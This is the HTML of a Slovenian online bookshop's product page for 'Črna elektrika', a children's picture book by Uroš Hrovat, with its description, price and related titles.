								<div class="elementor-element elementor-element-f17285c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-nav-menu" data-id="f17285c" data-element_type="widget" data-widget_type="bookory-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-f17285c" class="menu"><li id="menu-item-8972" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8972"><a href="https://zalozbakarantanija.si/trgovina/"><span class="menu-title">Trgovina</span></a></li>
<li id="menu-item-9049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9049"><a href="https://zalozbakarantanija.si/aktualno/"><span class="menu-title">Aktualno</span></a></li>
<li id="menu-item-9064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9064"><a href="https://zalozbakarantanija.si/avtorji/"><span class="menu-title">Avtorji</span></a></li>
<li id="menu-item-9063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9063"><a href="https://zalozbakarantanija.si/o-nas/"><span class="menu-title">O nas</span></a>
<ul class="sub-menu">
	<li id="menu-item-9130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9130"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/"><span class="menu-title">Pravilnik povrnitev in vračila</span></a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9129"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/"><span class="menu-title">Zasebnost in piškotki</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d23663 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="1d23663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b10010a elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-header-group" data-id="b10010a" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                        <div class="site-header-search">
            <a href="#" class="button-search-popup"><i class="bookory-icon-search-1"></i></a>
        </div>
        
                        <div class="site-header-account">
            <a href="https://zalozbakarantanija.si/moj-racun/">
                <i class="bookory-icon-account"></i>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="5318" class="elementor elementor-5318">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a87e818 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a87e818" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a9862a1" data-id="a9862a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8e904b1 hidden-bookory-title-yes elementor-widget elementor-widget-bookory-woocommerce-breadcrumb" data-id="8e904b1" data-element_type="widget" data-widget_type="bookory-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<div class="bookory-woocommerce-title">Črna elektrika</div><nav class="woocommerce-breadcrumb"><a href="https://zalozbakarantanija.si">Home</a><i class="bookory-icon-right-arrow"></i><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a><i class="bookory-icon-right-arrow"></i><a href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/">Slikanice</a><i class="bookory-icon-right-arrow"></i>Črna elektrika</nav>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2956" class="single-product-type-horizontal product type-product post-2956 status-publish first instock product_cat-mladinske-2 product_cat-slikanice product_tag-grad-prepih product_tag-komplet product_tag-mladinske product_tag-uros-hrovat has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

    <div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images woocommerce-product-gallery-horizontal" data-columns="3">
    <figure class="woocommerce-product-gallery__wrapper">
        <div data-thumb="https://zalozbakarantanija.si/wp-content/uploads/2019/10/ELEKTRIKA-NASLOVKA-black-3-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://zalozbakarantanija.si/wp-content/uploads/2019/10/ELEKTRIKA-NASLOVKA-black-3.jpg"><img width="800" height="1112" src="https://zalozbakarantanija.si/wp-content/uploads/2019/10/ELEKTRIKA-NASLOVKA-black-3-800x1112.jpg" class="wp-post-image" alt="" title="ELEKTRIKA NASLOVKA black 3" data-caption="" data-src="https://zalozbakarantanija.si/wp-content/uploads/2019/10/ELEKTRIKA-NASLOVKA-black-3.jpg" data-large_image="https://zalozbakarantanija.si/wp-content/uploads/2019/10/ELEKTRIKA-NASLOVKA-black-3.jpg" data-large_image_width="1007" data-large_image_height="1400" decoding="async" fetchpriority="high" srcset="https://zalozbakarantanija.si/wp-content/uploads/2019/10/ELEKTRIKA-NASLOVKA-black-3-800x1112.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2019/10/ELEKTRIKA-NASLOVKA-black-3-450x626.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2019/10/ELEKTRIKA-NASLOVKA-black-3-370x514.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2019/10/ELEKTRIKA-NASLOVKA-black-3-768x1068.jpg 768w, https://zalozbakarantanija.si/wp-content/uploads/2019/10/ELEKTRIKA-NASLOVKA-black-3-160x222.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2019/10/ELEKTRIKA-NASLOVKA-black-3.jpg 1007w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>    </figure>
    <div class="product-video-360"></div></div>

    <div class="summary entry-summary ">
                <div class="entry-summary-top">
            <span class="inventory_status"><span class="stock-title screen-reader-text">Availability:</span> Na zalogi</span>        <div class="bookory-product-pagination-wrap">
            <nav class="bookory-product-pagination" aria-label="More products">
                                    <a href="https://zalozbakarantanija.si/trgovina/nagajivka-nika-je-rediteljica/" rel="prev">
                        <span class="pagination-prev "><i class="bookory-icon-left-arrow"></i>Nazaj</span>
                        <div class="product-item">
                            <img width="450" height="654" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20654'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2019/09/Nagajivka_Nika3_ovitek3-450x654.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2019/09/Nagajivka_Nika3_ovitek3-450x654.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2019/09/Nagajivka_Nika3_ovitek3-800x1163.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2019/09/Nagajivka_Nika3_ovitek3-370x538.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2019/09/Nagajivka_Nika3_ovitek3-160x233.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2019/09/Nagajivka_Nika3_ovitek3.jpg 1697w" data-sizes="(max-width: 450px) 100vw, 450px" />                            <div class="bookory-product-pagination-content">
                                <span class="bookory-product-pagination__title">Nagajivka Nika je rediteljica</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>                            </div>
                        </div>
                    </a>
                
                                    <a href="https://zalozbakarantanija.si/trgovina/skrivnih-sedem-pogumno-naprej-skrivnih-sedem/" rel="next">
                        <span class="pagination-next">Naprej<i class="bookory-icon-right-arrow"></i></span>
                        <div class="product-item">
                            <img width="450" height="637" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20637'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2019/11/Skrivnih-sedem-5-ovitek-450x637.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2019/11/Skrivnih-sedem-5-ovitek-450x637.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2019/11/Skrivnih-sedem-5-ovitek-800x1132.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2019/11/Skrivnih-sedem-5-ovitek-370x524.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2019/11/Skrivnih-sedem-5-ovitek-768x1087.jpg 768w, https://zalozbakarantanija.si/wp-content/uploads/2019/11/Skrivnih-sedem-5-ovitek-160x226.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2019/11/Skrivnih-sedem-5-ovitek.jpg 860w" data-sizes="(max-width: 450px) 100vw, 450px" />                            <div class="bookory-product-pagination-content">
                                <span class="bookory-product-pagination__title">Skrivnih sedem 5: Pogumno naprej, Skrivnih sedem!</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>                            </div>
                        </div>
                    </a>
                            </nav><!-- .bookory-product-pagination -->
        </div>
                </div>
        <h1 class="product_title entry-title">Črna elektrika</h1>        <div class="product_after_title">
                            <span class="sku_wrapper">SKU: <span class="sku">9789612752149</span></span>
                    </div>
        <p class="price"><span class="woocommerce-Price-amount amount"><bdi>14,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Strašno! Malo mesto se bo zadušilo, ker je ČRNI FICKO tu postavil PEKLENSKO ELEKTRARNO. Skupaj z BRUNOM pomagaj druščini z gradu Prepih zamašiti orjaški dimnik.</p>
</div>

	
	<form class="cart" action="https://zalozbakarantanija.si/trgovina/crna-elektrika/" method="post" enctype='multipart/form-data'>
		
		    <div class="quantity_wrap">
        <label class="quantity_label" for="quantity_697bae953a2ff">Količina</label>
        <div class="quantity">
                        <input
                    type="number"
                    id="quantity_697bae953a2ff"
                    class="input-text qty text"
                    step="1"
                    min="1"
                    max="999"
                    name="quantity"
                    value="1"
                    title="Količina"
                    placeholder=""
                    inputmode="numeric"/>
                    </div>
    </div>
    
		<button type="submit" name="add-to-cart" value="2956" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	<span class="posted_in"> <a href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/" rel="tag">Mladinske</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/" rel="tag">Slikanice</a></span>
	<span class="tagged_as">Oznake: <a href="https://zalozbakarantanija.si/oznaka-izdelka/grad-prepih/" rel="tag">Grad Prepih</a>, <a href="https://zalozbakarantanija.si/oznaka-izdelka/komplet/" rel="tag">komplet</a>, <a href="https://zalozbakarantanija.si/oznaka-izdelka/mladinske/" rel="tag">mladinske</a>, <a href="https://zalozbakarantanija.si/oznaka-izdelka/uros-hrovat/" rel="tag">Uroš Hrovat</a></span>
	
</div>
</div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Description                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Description</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                <div class="woocommerce-tab-width">
                    
	<h2>Description</h2>

<p><strong>Črna elektrika je 8. knjiga iz zbirke Grad prepih.</strong></p>
<div>Strašno! Nikar ne prižigaj luči in ne odpiraj oken. Malo mesto se bo zadušilo, ker je ČRNI FICKO tu postavil PEKLENSKO ELEKTRARNO, ki prideluje smrdljivo elektriko in bruha na ulice sajasti dim. Če želiš, da zapiha veter, poišči lesenega BRUNA &#8211; majhno drevo, ki se rado potepa in ima posebno moč. Skupaj bosta pomagala druščini z gradu Prepih zamašiti orjaški dimnik, čeprav to grozni stavbi ne bo všeč in se bo odpravila na rušilni pohod. Takšno ČRNO COPRNIJO lahko premagaš samo z BELO ČAROVNIJO in velikim oblakom. Zelo nevarno bo! A kdo ve, morda lahko iznajdeš najčistejšo, ZELENO ELEKTRIKO.</div>
<div></div>
<div><strong>Avtor in ilustrator: Uroš Hrovat</strong><br />
<strong> Format: 14,8 × 21 cm</strong><br />
<strong> Obseg: 72 strani</strong><br />
<strong> Trda vezava</strong></div>
                </div>
            </div>
            
            </div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">


			
					<li class="product-style-default product type-product post-194 status-publish first instock product_cat-slikanice product_tag-mojca-rudolf product_tag-slikanice has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="200" height="287" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20287'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/IzgubljeniDnevnik-200x287.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/IzgubljeniDnevnik-200x287.jpg 200w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/IzgubljeniDnevnik-160x229.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/IzgubljeniDnevnik.jpg 335w" data-sizes="auto, (max-width: 200px) 100vw, 200px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-194" data-id="194" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=194" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="194" data-product_sku="9789612267889" aria-label="Add &ldquo;Izgubljeni dnevnik&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/izgubljeni-dnevnik/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/izgubljeni-dnevnik/">Izgubljeni dnevnik</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,65&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-134 status-publish instock product_cat-mladinske-2 product_cat-slikanice product_tag-ivan-sivec product_tag-mladinske product_tag-slikanice product_tag-srecna-druzina has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20640'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/Dolenjska-naveza-450x640.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/Dolenjska-naveza-450x640.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/Dolenjska-naveza-800x1138.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/Dolenjska-naveza-370x526.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/Dolenjska-naveza-160x228.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/Dolenjska-naveza.jpg 856w" data-sizes="auto, (max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-134" data-id="134" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=134" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="134" data-product_sku="9789612750770" aria-label="Add &ldquo;Dolenjska naveza&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/dolenjska-naveza/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/dolenjska-naveza/">Dolenjska naveza</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>17,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-19 status-publish instock product_cat-slikanice product_tag-slikanice product_tag-tina-vrhunc has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="563" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20563'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/AbraInMurc-450x563.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/AbraInMurc-450x563.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/AbraInMurc-370x463.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/AbraInMurc-160x200.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/AbraInMurc.jpg 640w" data-sizes="auto, (max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-19" data-id="19" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=19" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19" data-product_sku="9789612750718" aria-label="Add &ldquo;Abra in Murč&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/abra-in-murc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/abra-in-murc/">Abra in Murč</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>17,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-182 status-publish last instock product_cat-slikanice product_tag-franjo-francic product_tag-slikanice has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="200" height="282" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20282'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/HvalnicaSoncnicam-200x282.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/HvalnicaSoncnicam-200x282.jpg 200w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/HvalnicaSoncnicam-160x225.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/HvalnicaSoncnicam.jpg 341w" data-sizes="auto, (max-width: 200px) 100vw, 200px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-182" data-id="182" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=182" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="182" data-product_sku="9789612265014" aria-label="Add &ldquo;Hvalnica sončnicam&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/hvalnica-soncnicam/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/hvalnica-soncnicam/">Hvalnica sončnicam</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13,58&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
		</ul>

	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="text-2" class="widget widget_text">			<div class="textwidget">		<div data-elementor-type="section" data-elementor-id="6264" class="elementor elementor-6264">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-933a2c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="933a2c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8eb34a" data-id="c8eb34a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3bad45f elementor-widget elementor-widget-heading" data-id="3bad45f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h5 class="elementor-heading-title elementor-size-default">Najbolj prodajano</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-5863db5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5863db5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-88dab3d layout-list-product-style-6 arrow-style-1 elementor-widget elementor-widget-bookory-products" data-id="88dab3d" data-element_type="widget" data-widget_type="bookory-products.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-1  woocommerce-product-list-6 woocommerce-overflow columns-tablet-extra-1 columns-tablet-1 columns-mobile-extra-1 columns-mobile-1"><ul class="products columns-1">

<li class="product type-product post-2204 status-publish first instock product_cat-darilne product_cat-osebna-rast product_cat-ugodno product_tag-darilne-knjige product_tag-mali-princ has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/mali-princ/" class="menu-thumb">
                <img decoding="async" width="450" height="630" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20630'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/10/Mali-princ-450x630.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/mali-princ/">Mali princ-darilna knjiga</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-74 status-publish first instock product_cat-mladinske-2 product_tag-fran-milcinski product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/butalci/" class="menu-thumb">
                <img decoding="async" width="450" height="653" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20653'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/Butalci-450x653.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/butalci/">Butalci</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-956 status-publish first instock product_cat-mladinske-2 product_tag-bogdan-novak product_tag-komplet product_tag-mladinske product_tag-zvesti-prijatelji has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-morska-skrivnost/" class="menu-thumb">
                <img decoding="async" width="335" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20335%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_morska-skrivnost.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-morska-skrivnost/">Zvesti prijatelji: Morska skrivnost</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-108 status-publish first instock product_cat-mladinske-2 product_tag-anna-sewell product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
